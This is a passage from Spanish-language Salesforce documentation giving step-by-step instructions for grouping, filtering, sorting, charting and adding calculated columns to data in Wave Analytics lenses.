Cambie la escala de un gráfico, como aplicando una escala logarítmica. Las opciones disponibles dependen del tipo de gráfico.

#### [Crear columnas calculadas utilizando la Tabla de comparación](#page-3566-1)

Utilice la Tabla de comparación para definir fórmulas personalizadas con columnas de datos. Visualice mediciones en paralelo y realice operaciones matemáticas en las columnas y filas de la tabla.

#### [Volver a una vista previa utilizando el historial](#page-3569-0)

La exploración de sus datos puede descubrir muchas rutas. No todas serán de utilidad, lo que es normal. El Explorador guarda un historial completo de su actividad en una lente. Si ha cambiado su lente de una forma no deseada o simplemente desea volver a ver estas estupendas animaciones, utilice el historial para retroceder rápidamente a un estado anterior de su visualización.

#### [Aplicar grupos y filtros utilizando copiando y pegando por medio del portapapeles de su navegador](#page-3569-1)

A veces desea ir en múltiples direcciones cuando se explora un conjunto de datos, como probar diversas agrupaciones y centrarse en diferentes ángulos. En vez de explorar de forma lineal y utilizar la herramienta de historial para repasar y tomar una nueva dirección, puede explorar múltiples direcciones a la vez abriendo el mismo conjunto de datos en varias fichas de Wave Analytics. Luego utilice las herramientas para copiar y pegar del explorador para replicar agrupaciones y filtros específicos de una ficha a otra.

#### [Ver la consulta detrás de su lente](#page-3570-0)

<span id="page-3557-0"></span>Wave Analytics utiliza Salesforce Analytics Query Language (SAQL) en segundo plano en lentes y tableros para recopilar datos para las visualizaciones. Abra el visor SAQL para observar la consulta SAQL subyacente que se escribe a medida que explora o cópiela para utilizarla en otro punto.

## Ver sus datos en una lente

Cuando se miran los datos en modo de exploración, se hace en una lente. Una lente tiene varios aspectos: es el modo de ver datos en un conjunto de datos, es el lugar donde se exploran los datos gráficamente y es la base para construir cualquier tablero.

**1.** Desde la página de inicio, haga clic en un conjunto de datos o una lente. Se abrirá una lente en una ficha nueva. Por ejemplo, esta lente abre un gráfico de barras que muestra el número de filas de un conjunto de datos de oportunidad.

### EDICIONES

Disponible en: Salesforce Classic y Lightning Experience

Disponible en: **[Developer](#page-3409-0) [Edition](#page-3409-0)** 

Está disponible a un costo adicional en: **Enterprise Edition**, **Performance Edition** y **Unlimited Edition**

## PERMISOS DE USUARIO

Para ver visualizaciones:

**•** "Utilizar Wave Analytics"



## <span id="page-3558-0"></span>Agrupar sus datos en categorías

Agrupe datos para organizarlos de modo que se muestren en categorías útiles. Por ejemplo, busque patrones estacionales en su ciclo de ventas, agrupe los datos de oportunidad por el mes cuando se cierran los contratos.

**1.** Haga clic en el botón **Agrupar**.

 $+$  Group

**2.** Utilizando el cuadro de búsqueda, ingrese las primeras letras de la dimensión con la que desea agrupar, como Fecha de cierre.

Las dimensiones de sus datos determinan las categorías por las que puede agrupar.



## EDICIONES

Disponible en: Salesforce Classic y Lightning Experience

Disponible en: **[Developer](#page-3409-0) [Edition](#page-3409-0)** 

Está disponible a un costo adicional en: **Enterprise Edition**, **Performance Edition** y **Unlimited Edition**

#### PERMISOS DE USUARIO

Para ver visualizaciones:

- **•** "Utilizar Wave Analytics"
- **3.** Pase el ratón sobre la línea Fecha de cierre. Haga clic en el botón **Escala** que aparece a la derecha.



**4.** En la lista Escala de fecha de calendario, haga clic en Mes.



El gráfico de barras cambia de una barra simple a varias barras que muestran los datos agrupados de forma separada por año y mes de cierre.



**5.** Para agregar una agrupación secundaria, también denominada agrupación apilada, haga clic en el botón **Grupo**. Por medio del cuadro de búsqueda, localice la dimensión Nombre de etapa y selecciónela a continuación.

En este punto se acaba de agregar un grupo. Si ha hecho clic en el botón **Filtro**, se habrá agregado un grupo y un filtro.



La visualización cambiará para mostrar los datos agrupado por ambas dimensiones. Se asigna un color a las entradas del último subgrupo para cada categoría y la leyenda de color se muestra a la derecha. Puede tener un máximo de cuatro agrupaciones en una lente.



## <span id="page-3560-0"></span>Filtrar sus datos

Aplique filtros en una lente para despejar su gráfico y centrarse en un subconjunto de datos que sean más importantes para su unidad de negocio, proyecto o equipo de administración. Por ejemplo, limite su visualización a ciertos años fiscales.

**1.** Haga clic en **Filtro**.



En el cuadro de diálogo Agregar un filtro, las mediciones se enumeran en la parte superior, seguidas de las dimensiones.



## EDICIONES

Disponible en: Salesforce Classic y Lightning Experience

Disponible en: **[Developer](#page-3409-0) [Edition](#page-3409-0)** 

Está disponible a un costo adicional en: **Enterprise Edition**, **Performance Edition** y **Unlimited Edition**

## PERMISOS DE USUARIO

Para ver visualizaciones:

**•** "Utilizar Wave Analytics"

**2.** Seleccione la dimensión Año fiscal. Aparecerán los valores de Año fiscal.



**3.** Seleccione 2012 y 2013 y, a continuación, haga clic en **Agregar**. Si utiliza el cuadro de búsqueda para localizar valores para filtrar, tenga en cuenta que esta búsqueda distingue entre mayúsculas y minúsculas. El filtro que aplique se mostrará junto al botón **Filtro**.



La visualización del gráfico cambia para mostrar los datos de los años fiscales 2012 y 2013 únicamente.



3556

## <span id="page-3562-0"></span>Cambiar el orden de clasificación

Seleccione el orden de la visualización de su gráfico de forma ascendente, descendente o sin clasificar.

**1.** Haga clic en el botón **Opciones**.



**2.** En el cuadro de diálogo, seleccione **Asc** (clasificación ascendente), **Desc** (clasificación descendente) y **Desactivado** (sin clasificación).

## <span id="page-3562-1"></span>Cambiar el tipo de gráfico

Cambie entre tipos de gráficos para ver qué opciones de visualización indican la historia más convincente de sus datos.

**1.** Haga clic en el botón **Cambiar tipo de gráfico**.



Se mostrará una galería de los tipos de gráficos que hay disponibles para esta lente. Solo se mostrarán las visualizaciones válidas para la consulta subyacente.



### EDICIONES

Disponible en: Salesforce Classic y Lightning Experience

Disponible en: **[Developer](#page-3409-0) [Edition](#page-3409-0)** 

Está disponible a un costo adicional en: **Enterprise Edition**, **Performance Edition** y **Unlimited Edition**

#### PERMISOS DE USUARIO

Para ver visualizaciones:

**•** "Utilizar Wave Analytics"

#### EDICIONES

Disponible en: Salesforce Classic y Lightning Experience

Disponible en: **[Developer](#page-3409-0)** [Edition](#page-3409-0)

Está disponible a un costo adicional en: **Enterprise Edition**, **Performance Edition** y **Unlimited Edition**

### PERMISOS DE USUARIO

Para ver visualizaciones: **•** "Utilizar Wave Analytics"

**2.** Pase el ratón sobre un tipo de gráfico para ver cuántas mediciones y dimensiones son adecuadas para ese tipo de visualización. Por ejemplo, un gráfico de sectores puede tener una medición y una o dos dimensiones.

**3.** Haga clic en un tipo de gráfico, como Barras apiladas. El tipo de visualización cambiará.



## <span id="page-3563-0"></span>Cambiar mediciones

Su elección de medición define su visualización completa y determina el ámbito de su exploración. Por ejemplo, cambie el método de medición y agregación de "Conteo de oportunidades" a "Suma de cantidad". A continuación, añada una segunda medición para ver dos visualizaciones una a lado de otra.

**1.** Haga clic en la agregación **Suma** y, a continuación, haga clic en la medición cantidad (registro mensual, USD).

La visualización cambia para mostrar la Suma de la cantidad.

## **EDICIONES**

Disponible en: Salesforce Classic y Lightning Experience

Disponible en: **[Developer](#page-3409-0) [Edition](#page-3409-0)** 

Está disponible a un costo adicional en: **Enterprise Edition**, **Performance Edition** y **Unlimited Edition**

## PERMISOS DE USUARIO

Para ver visualizaciones:

**•** "Utilizar Wave Analytics"


**2.** Para agregar una segunda medición, haga clic en el botón **Medición**.



**3.** Haga clic en la agregación **Media** y, a continuación, haga clic en la medición Duración de apertura (días).



La nueva medición se mostrará a la derecha.



**4.** Para mover la nueva medición a la izquierda, haga clic en Media de duración abierta (días) y haga clic en **< Mover a la izquierda**.



Las dos visualizaciones cambian de posición.



**5.** Para agregar mediciones adicionales, haga clic en el botón **Medición** de nuevo. Puede tener un máximo de cuatro mediciones en una lente.

## Cambiar la escala de gráficos

Cambie la escala de un gráfico, como aplicando una escala logarítmica. Las opciones disponibles dependen del tipo de gráfico.

**1.** Haga clic en el botón **Opciones**.



**2.** En el cuadro de diálogo, seleccione una escala.

## Crear columnas calculadas utilizando la Tabla de comparación

Utilice la Tabla de comparación para definir fórmulas personalizadas con columnas de datos. Visualice mediciones en paralelo y realice operaciones matemáticas en las columnas y filas de la tabla.

**1.** Seleccione **Tabla de comparación** desde la galería de tipos de gráficos.



- **2.** Agregue dimensiones haciendo clic en **Grupo**.
- **3.** Cambie la primera dimensión haciendo clic en la selección **celdas** ("Conteo de filas"). Agregue más mediciones haciendo clic en el encabezado de la columna de medición y luego seleccionando **agregar una columna**.

## EDICIONES

Disponible en: Salesforce Classic y Lightning Experience

Disponible en: **[Developer](#page-3409-0) [Edition](#page-3409-0)** 

Está disponible a un costo adicional en: **Enterprise Edition**, **Performance Edition** y **Unlimited Edition**

## PERMISOS DE USUARIO

Para ver visualizaciones:

**•** "Utilizar Wave Analytics"

## EDICIONES

Disponible en: Salesforce Classic y Lightning Experience

Disponible en: **[Developer](#page-3409-0) [Edition](#page-3409-0)** 

Está disponible a un costo adicional en: **Enterprise Edition**, **Performance Edition** y **Unlimited Edition**

## PERMISOS DE USUARIO

Para ver visualizaciones:

**•** "Utilizar Wave Analytics"



Con la nueva columna seleccionada, haga clic en la selección **celdas** para cambiar la medición. También puede aplicar un filtro haciendo clic en el encabezado de una columna de medición para seleccionarlo y luego haciendo clic en **Filtro**.



Tenga en cuenta que las columnas de dimensiones se encuentran a la izquierda y las columnas de medición se encuentran a la derecha. Las columnas de mediciones se identifican en fórmulas como A, B, C, etc. con A como la columna de medición que se encuentra más a la izquierda.

**4.** Agregue una columna de mediciones para alojar una fórmula personalizada y luego seleccione **modificar fórmula y formato** en el menú desplegable.



En el campo **fórmula**, cree fórmulas utilizando operadores desde esta tabla.

Nota: Las columnas de mediciones se identifican por letras en mayúscula de derecha a izquierda.  $\bullet$ 

